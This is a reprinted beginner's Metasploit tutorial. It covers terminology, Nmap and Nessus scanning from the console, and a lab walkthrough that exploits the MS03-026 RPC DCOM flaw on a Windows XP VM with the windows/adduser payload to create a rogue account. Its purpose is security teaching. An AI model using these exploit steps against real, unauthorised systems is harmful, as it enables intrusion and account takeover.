

Karthik R, Contributor

*You can read the [original story here,](http://searchsecurity.techtarget.in/tip/Metasploit-tutorial-part-1-Inside-the-Metasploit-framework) on SearchSecurity.in.*

The Metasploit Framework (Msf) is a free, open source penetration testing solution developed by the open source community and Rapid7. This Metasploit tutorial covers the basic structure of Metasploit and different techniques of information gathering and vulnerability scans using this tool. Metasploit eliminates the need for writing of individual exploits, thus saving considerable time and effort.

The use of Metasploit ranges from defending your own systems by breaking into them, to learning about vulnerabilities that pose a real risk. Download Metasploit from [http://www.metasploit.com](http://www.metasploit.com/) to maximize the learning from this metasploit tutorial.



*Figure 1. Metasploit architecture (Courtesy Rapid7)*





## **Useful terminology:**

**Vulnerability:** A weakness in the target system, through which penetration can successfully occur.

**Exploit:** Once a vulnerability is known, an attacker takes advantage of it, and breaks into the system using a code/script known as an exploit.

**Payload:** This is a set of tasks initiated by the attacker subsequent to an exploit, in order to maintain access to the compromised system.

After installation, it is easy to figure out the file system and libraries, as the naming convention used is self-explanatory and intuitive. Metasploit is based on scripting language, so the script folder contains meterpreter and other scripts required by the framework. Metasploit offers a GUI version, as well as a command line version. All features are accessible via the command line utility, but some users might prefer the GUI.

## **Getting started**

To kick off this Metasploit tutorial, let us skim through basic footprinting and vulnerability scanning using this tool, before getting into basic exploitation.

Metasploit has good provisions for information gathering and vulnerability scanning, due to its integration with the dradis framework and configuration with various database drivers such as mysql, sqlite and postgresql. This is detailed in Figure 2.



*Figure 2. Database configuration in MSF3 console on Backtrack4*





| 同                              | <b>Shell - Msfconsole</b>                                                                                                    |  |
|--------------------------------|----------------------------------------------------------------------------------------------------|--|
| al                             | Session Edit View Bookmarks Settings Help                                                                                                    |  |
| $msf > nmap -v -sV 127.0.00.1$ | Starting Nmap 5.35DC1 ( http://nmap.org ) at 2011-07-10 16:42 UTC<br>WARNING: No targets were specified, so 0 hosts scanned.<br>Nmap done: 0 IP addresses (0 hosts up) scanned in 0.10 seconds<br>* exec: nmap -v -sV 127.0.00.1                                                                                                    |  |
| org/submit/.                   | Starting Nmap 5.35DC1 ( http://nmap.org ) at 2011-07-10 16:42 UTC<br>NSE: Loaded 6 scripts for scanning.<br>Initiating SYN Stealth Scan at 16:42<br>Scanning localhost (127.0.0.1) [1000 ports]<br>Completed SYN Stealth Scan at 16:42, 0.05s elapsed (1000 total ports)<br>Initiating Service scan at 16:42<br>NSE: Script scanning 127.0.0.1.<br>Nmap scan report for localhost (127.0.0.1)<br>Host is up (0.000010s latency).<br>All 1000 scanned ports on localhost (127.0.0.1) are closed<br>Read data files from: /usr/share/nmap<br>Service detection performed. Please report any incorrect results at http://nmap.<br>Nmap done: 1 IP address (1 host up) scanned in 1.27 seconds |  |
| $msf$ >                        | Raw packets sent: 1000 (44.000KB)   Rcvd: 2000 (84.000KB)                                                                                                    |  |
| <b>EX Shell</b>                |                                                                                                    |  |

*Figure 3. Using Nmap within Msf console, in Backtrack4*

The Nmap command can be used to perform service scans and information gathering using Msf3 as shown in Figure 3. Nmap can be replaced with the db\_nmap command in order to connect to the database and store the information.

Next in this Metasploit tutorial comes vulnerability assessment, using the bridge between Nessus and Msf3 in Backtrack. For a new scan with Nessus, use the nessus\_scan\_new command in the console.

Before doing this, as seen in Figure 4, nessus connect is used to connect to the nessus server running, once the credentials have been saved post-setup.







*Figure 4. Using Nessus bridge with Metasploit, in Backtrack4*

The next step in this Metasploit tutorial gets into actual exploitations using Metasploit. Let us attempt to exploit a system on Windows XP with RPC DCOM vulnerability with an attacker system running Metasploit. The lab setup includes a Windows XP attacker system with Metasploit framework installed and a Windows XP vulnerable system, both on VMware.

The command "search dcom" seen on the console will list out all the exploits available with pattern dcom. We are interested in the result displayed as "Microsoft RPC DCOM Interface overflow."

Next, in the console type >> "use windows/dcerpc/ms03\_026\_dcom" followed by >> "show options"



*Figure 5: Metasploit console*





|                    |                                          |            | Metasploit Console (3)                | $\boxed{1}$ |
|--------------------|------------------------------------------|------------|---------------------------------------|-------------|
| >> show options    |                                          |            |                                       |             |
| Hodule options:    |                                          |            |                                       |             |
| Name<br>----       | Current Setting Required Description     |            |                                       |             |
| DHOST<br>RPORT 135 |                                          | yes<br>yes | The target address<br>The target port |             |
| Exploit target:    |                                          |            |                                       |             |
| Id                 | Name                                     |            |                                       |             |
| $\Omega$           | Windows NT SP3-6a/2000/XP/2003 Universal |            |                                       |             |
|                    |                                          |            |                                       |             |
|                    |                                          |            |                                       |             |

 *Figure 6. Options available in the RPC DCOM exploit*

Then use the following command to set the target as well as the payload.

>> set RHOST 192.168.1.2

|                           |                                                                                                    |               | Metasploit Console (3)                                             | $\Box$ $\times$ |
|---------------------------|----------------------------------------------------------------------------------------------------|---------------|--------------------------------------------------------------------|-----------------|
|                           | >> set PAYLOAD windows/adduser                                                                                                    |               |                                                                    |                 |
|                           | PAYLOAD => vindows/adduser                                                                                                    |               |                                                                    |                 |
| ** show options           |                                                                                                    |               |                                                                    |                 |
| Hodule options:           |                                                                                                    |               |                                                                    |                 |
| $N$ nne<br><b>Service</b> | Current Setting Required Description<br>between the last any contract for the set on the column term and the contract part of the column |               |                                                                    |                 |
| RPORT 135                 | WH0ST 192.168.1.2 yes                                                                                                    | yes.          | The target address<br>The target port                              |                 |
|                           |                                                                                                    |               |                                                                    |                 |
|                           | Payload options (windows/adduser):                                                                                                    |               |                                                                    |                 |
|                           |                                                                                                    |               | Current Setting Required Description                               |                 |
| Name                      |                                                                                                    |               |                                                                    |                 |
| ----                      | the first two law and two data with the rest and the two materials are                                                                   | an an an S    |                                                                    |                 |
| <b>PASS</b>               | EXITFUSC thread<br>metasploit yes                                                                                                    | Y@Z           | Exit technique: seh, thread, process<br>The password for this user |                 |
| USER                      | metasploit                                                                                                    | $y \otimes x$ | The usernane to create                                             |                 |
|                           |                                                                                                    |               |                                                                    |                 |
| Exploit target:           |                                                                                                    |               |                                                                    |                 |
| Id Name<br>$\epsilon$     |                                                                                                    |               |                                                                    |                 |

*Figure 7. Console after setting payload, showing the required module and payload details*





This sets up our target system's IP address where we would like to perform this attack. The next command is:

>>set PAYLOAD windows/adduser



*Figure 8.Executing the exploit*

This payload adds a new user account to a Windows machine vulnerable to this exploit. This Metasploit tutorial shows only one payload in action here; you can try out various other payloads available here.

In console the type>> exploit



*Figure 9. A new user "metasploit" is created*



SearchSecurity.in

No session is created in this exploit; only a new user is added to the target system. The target system has not had a remote crash, because the exploits here are tested to ensure that no crash occurs. Now, check if the new user "metasploit" is created in the target system.

In the first part of this Metasploit tutorial, the above exploit is applicable during that phase of pen testing when a user needs to be created to gain access to the target system and escalate privileges.

**Author's note:** This Metasploit tutorial series starts from the basics and gradually moves on to advanced topics such as evading antivirus software with the Metasploit Framework. The information herein draws from "Metasploit Unleashed" ([http://www.offensive-security.com\)](http://www.offensive-security.com/) and select video clips from Vivek Ramachandra, the founder of SecurityTube.



**About the author:** *Karthik R is a member of the NULL community. Karthik completed his training for EC-council CEH in December 2010, and is at present pursuing his final year of B.Tech in Information Technology, from National Institute of Technology, Surathkal. Karthik can be contacted on rkarthik.poojary@gmail.com. He blogs at [http://www.epsilonlambda.wordpress.co](http://www.epsilonlambda.wordpress.co/)*

*You can subscribe to our twitter feed at @SearchSecIN. You can read the [original story here,](http://searchsecurity.techtarget.in/tip/Metasploit-tutorial-part-1-Inside-the-Metasploit-framework) on SearchSecurity.in.*

